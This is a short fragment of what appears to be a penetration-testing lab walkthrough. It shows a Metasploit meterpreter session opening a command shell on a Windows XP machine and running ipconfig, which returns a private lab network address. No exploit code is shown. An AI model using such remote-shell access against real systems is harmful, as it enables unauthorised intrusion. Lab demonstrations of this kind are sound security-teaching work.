 meterpreter > shell
Process 1848 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.37.132
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.37.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\WINDOWS\system32>